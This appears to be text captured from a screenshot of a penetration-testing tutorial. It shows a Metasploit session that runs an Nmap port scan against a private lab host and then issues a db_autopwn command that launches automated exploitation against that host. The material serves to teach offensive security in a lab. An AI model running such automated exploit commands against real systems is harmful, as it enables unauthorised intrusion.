 G Track - VMware Player (Non-commercial use only)
Player
Applications Places System 192.168.95.129 Fri 25 Dec, 10:58:28 GB
Computer
root
Network
Servers
Rubbish Bin
Terminal
File Edit View Search Terminal Help
[*] Successfully connected to the database
[*] File: pentest
msf > db_nmap 192.168.95.150
Starting Nmap 5.50 ( http://nmap.org ) at 2015-12-25 10:58 GMT
Nmap scan report for 192.168.95.150
Host is up (0.0016s latency).
Not shown: 990 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
3128/tcp open squid-http
3389/tcp open ms-term-serv
5000/tcp open upnp
6666/tcp open irc
8000/tcp open http-alt
12345/tcp open netbus
MAC Address: 00:0C:29:BE:1B:26 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.46 seconds
msf > db_autopwn -p -t -e -r
Terminal
udemy
2:58 PM
12/25/2015